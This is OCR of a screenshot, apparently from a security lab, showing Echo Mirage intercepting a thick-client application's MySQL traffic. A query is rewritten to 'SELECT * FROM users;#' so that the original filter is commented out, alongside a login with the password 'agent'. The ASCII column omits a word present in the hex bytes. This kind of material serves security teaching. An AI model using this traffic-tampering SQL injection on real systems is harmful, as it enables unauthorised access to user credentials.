 Echo Mirage
Process Rules Options Help
M S
Traffic Log Rules Intercept
Outbound TCP data to 192.168.63.129:3306
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 0123456789ABCDEF
0x0000 3E 00 00 00 03 53 45 4C 45 43 54 20 2A 20 46 52 >....SELECT * FR
0x0010 4F 4D 20 75 73 65 72 73 3B 23 73 20 57 48 45 52 OM ;#s WHER
0x0020 45 20 71 75 61 6E 74 69 74 79 20 3E 20 30 20 41 E quantity > 0 A
0x0030 4E 44 20 6E 61 6D 65 20 4C 49 4B 45 20 22 25 61 ND name LIKE "%a
0x0040 25 22 %"
C:\Documents and Settings\Administrateur\Bureau\esiea_lourd\application\esiea_lourd.exe
Password: agent
Authenticating...
Authentication success
Table of user credentials
Actions list
1- search article
2- check connectivity
0- quit
Choice : 1
+++ Search for an article +++
Article's name: a
4 hat 65
6 a 21
Actions list
1- search article
2- check connectivity
0- quit
Choice : 1
+++ Search for an article +++
Article's name: a
Disable rule Data length = 66, Maximum length = 16384 Ok Cancel
Injected into "esiea_lourd.exe" 0x001A Overwrite Intercept